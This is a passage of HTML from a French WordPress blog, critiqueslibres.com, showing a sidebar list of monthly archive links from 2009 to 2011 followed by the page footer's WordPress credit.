	<li><a href='http://www.critiqueslibres.com/blog/?m=201110' title='octobre 2011'>octobre 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201108' title='août 2011'>août 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201107' title='juillet 2011'>juillet 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201105' title='mai 2011'>mai 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201104' title='avril 2011'>avril 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201103' title='mars 2011'>mars 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201102' title='février 2011'>février 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201101' title='janvier 2011'>janvier 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201012' title='décembre 2010'>décembre 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201011' title='novembre 2010'>novembre 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201010' title='octobre 2010'>octobre 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201008' title='août 2010'>août 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201007' title='juillet 2010'>juillet 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201006' title='juin 2010'>juin 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201004' title='avril 2010'>avril 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201003' title='mars 2010'>mars 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201002' title='février 2010'>février 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201001' title='janvier 2010'>janvier 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=200912' title='décembre 2009'>décembre 2009</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=200911' title='novembre 2009'>novembre 2009</a></li>
		</ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>